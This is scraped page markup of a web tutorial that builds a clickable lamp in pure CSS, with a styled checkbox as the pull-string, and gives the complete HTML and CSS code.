            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcodingartistweb.com%2F2021%2F08%2Fno-javascript-interactive-lamp%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=No+Javascript+Interactive+Lamp&url=https%3A%2F%2Fcodingartistweb.com%2F2021%2F08%2Fno-javascript-interactive-lamp%2F&via=Coding+Artist" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/&amp;media=https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01.png&description=Create an interactive lamp using only CSS. No Javascript Required at all. Download source code or watch the video tutorial." title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=No+Javascript+Interactive+Lamp %0A%0A https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_72" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_73 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_73 .td-audio-player{
                    font-size: 12px;
                }.tdi_73 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_73:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01.png" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01-696x392.png" srcset="https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01-696x392.png 696w, https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01-300x169.png 300w, https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01-1024x576.png 1024w, https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01-768x432.png 768w, https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01-150x84.png 150w, https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01-1068x601.png 1068w, https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01-747x420.png 747w, https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01.png 1280w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="CSS Animated Lamp" 
                                        title="CSS Animated Lamp"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_74 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Welcome to today&#8217;s tutorial. Today we are going to create an interactive Lamp with no javascript at all. Yes, you heard it right, we will interactivity to the lamp using pure CSS. On click event in CSS? Sounds tricky right? But with this tutorial, I will show you one of the few ways you can add on click event using just CSS.</p>
<h2><strong>Video Tutorial:</strong></h2>
<p>If you are someone who prefers to code along to a video tutorial, check out the video tutorial version of this post down here:</p>
<div class="post-video-container" style="text-align: left;"><iframe class="post-code-video" src="https://www.youtube.com/embed/Gy2BP857030? feature=oembed" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<div> </div>
<h2><strong>Folder Structure:</strong></h2>
<p>The folder structures consist of a Folder Lamp Checkbox. Within this folder, we have two files: index.html and style.css. The first one is the HTML document, while the second is the stylesheet.</p>
<h2><strong>HTML:</strong></h2>
<p>We begin with the HTML section. Copy the code below and paste it into your HTML document.</p>
<p>I have created the lamp shape and switch with minimal elements. In the HTML code, we have a div with the class <code>container</code>. This div wraps other elements and centres them. Inside this is a div that has a class name <code>lamp</code>. Lastly, we have a checkbox inside the lamp.</p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">&lt;!DOCTYPE html&gt;
&lt;html lang="en"&gt;
&lt;head&gt;
    &lt;title&gt;Lamp Checkbox&lt;/title&gt;
    &lt;!--Stylesheet--&gt;
    &lt;link rel="stylesheet" href="style.css"&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;div class="container"&gt;
        &lt;div class="lamp"&gt;
            &lt;input type="checkbox"&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/body&gt;
&lt;/html&gt;</pre>
<h2><strong>CSS:</strong></h2>
<p>Now coming to the CSS, copy the code provided below into your stylesheet. <br />In CSS we begin by doing the usual CSS reset. We add a black background colour to the body.To centre the <code>container</code> we use a combination of absolute positioning and transforms. The container has a fixed dimension of 500px x 500px.</p>
<p>We create the top of the <code>lamp</code> by creating a trapezoid. You can check how you can create various shapes with CSS in this tutorial. Other parts of the lamp are created using the before and after pseudo-elements.</p>
<h2><strong>Other Tutorials You Might Like:</strong></h2>
<ul>
<li><a href="https://codingartistweb.com/2021/08/auto-resize-textarea-javascript/" target="_blank" rel="noopener">Auto-resize Textarea With Javascript</a></li>
<li><a href="https://codingartistweb.com/2021/08/random-joke-generator-javascript/" target="_blank" rel="noopener">Random Joke Generator | Javascript Project</a></li>
<li><a href="https://codingartistweb.com/2021/04/css-glassmorphism-button-with-shine-effect/" target="_blank" rel="noopener">CSS Glassmorphism Button</a></li>
</ul>
<p>We use the checkbox to create the lamp switch string. For this, we need to hide the default appearance of the checkbox using the <code>appearance</code> property. The light from the lamp is used using the before pseudo-element of the checkbox. I have used the <code>clip-path</code> property to create the trapezium.<br />When the <code>checkbox</code> is clicked, the height increases to 40px making it look like the string has been pulled down. Also, the light changes colour from no background to a gradient background. Your interactive lamp with no javascript is now ready. You can now customize it the way you want.</p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">body{
    padding: 0;
    margin: 0;
    background-color: #000000;
}
.container{
    height: 500px;
    width: 500px;
    position: absolute;
    transform: translate(-50%,-50%);
    left: 50%;
    top: 50%;
}
/* Lamp Top */
.lamp{
    height: 0;
    width: 170px;
    border-bottom: 150px solid #2987e4;
    border-right: 30px solid transparent;
    border-left: 30px solid transparent;
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 100px;
}
/* Lamp Stand */
.lamp:before{
    content: "";
    position: absolute;
    height: 100px;
    width: 10px;
    background-color: #ffffff;
    margin: auto;
    left: 0;
    right: 0;
    top: 150px;
}
/* Lamp Base */
.lamp:after{
    content: "";
    position: absolute;
    height: 50px;
    width: 100px;
    background-color: #2987e4;
    top: 230px;
    margin: auto;
    left: 0;
    right: 0;
    border-radius: 50px 50px 0 0;
}
/* Lamp Switch String */
input[type="checkbox"]{
    -webkit-appearance: none;
    appearance: none;
    background-color: #ffffff;
    height: 25px;
    width: 5px;
    position: absolute;
    top: 147px;
    left: 170px;
    outline: none;
    cursor: pointer;
    transition: 0.5s;
}
/* Lamp Switch String 2 */
input[type="checkbox"]:after{
    content: "";
    position: absolute;
    height: 15px;
    width: 15px;
    background-color: #ffffff;
    border-radius: 50%;
    left: -5px;
    bottom: -2px;
}
/* Light */
input[type="checkbox"]:before{
    content: "";
    position: absolute;
    height: 130px;
    width: 200px;
    left: -188px;
    z-index: -5;
    clip-path: polygon(10% 0, 90% 0, 100% 100%, 0 100%);
    transition: 0.5s;
    pointer-events: none;
}
input[type="checkbox"]:checked{
    height: 40px;
}
input[type="checkbox"]:checked:before{
    background: linear-gradient(
        rgba(41,135,228,0.5),
        rgba(41,135,228,0.1)
    );
}</pre>
<p>You can download the code by clicking on the download button below. Drop your suggestions and feedbacks in the comments below. Also, don&#8217;t forget to subscribe to <a href="https://www.youtube.com/channel/UC15exV5s79D_aYGADudlwpQ" target="_blank" rel="noopener">my youtube channel</a>.</p>


<div class="wp-block-buttons is-content-justification-right is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-round"><a class="wp-block-button__link" href="https://codingartistweb.com/wp-content/uploads/2021/06/Lamp-Checkbox.zip">Download Code</a></div>
</div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_75 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_75 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_75 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://codingartistweb.com/tag/css-animation/">css animation</a></li><li><a href="https://codingartistweb.com/tag/css-checkbox/">css checkbox</a></li><li><a href="https://codingartistweb.com/tag/css-custom-checkbox/">css custom checkbox</a></li><li><a href="https://codingartistweb.com/tag/css-lamp/">css lamp</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_77{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_78 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><div id="tdi_78" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcodingartistweb.com%2F2021%2F08%2Fno-javascript-interactive-lamp%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=No+Javascript+Interactive+Lamp&url=https%3A%2F%2Fcodingartistweb.com%2F2021%2F08%2Fno-javascript-interactive-lamp%2F&via=Coding+Artist" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/&amp;media=https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01.png&description=Create an interactive lamp using only CSS. No Javascript Required at all. Download source code or watch the video tutorial." title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=No+Javascript+Interactive+Lamp %0A%0A https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_78" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_80  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_80{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://codingartistweb.com/2021/08/random-joke-generator-javascript/">Random Joke Generator Javascript</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://codingartistweb.com/2021/08/page-scroll-percentage-with-javascript/">Page Scroll Percentage With Javascript</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_82 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
